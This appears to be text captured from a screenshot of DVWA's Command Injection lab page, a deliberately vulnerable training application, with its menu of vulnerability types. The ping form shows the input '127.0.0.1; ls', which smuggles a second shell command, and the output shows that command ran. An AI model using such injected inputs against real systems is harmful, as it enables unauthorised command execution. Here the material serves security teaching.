 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.263 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.084 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.035/0.107/0.263/0.092 ms
help
index.php
source
More Information
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection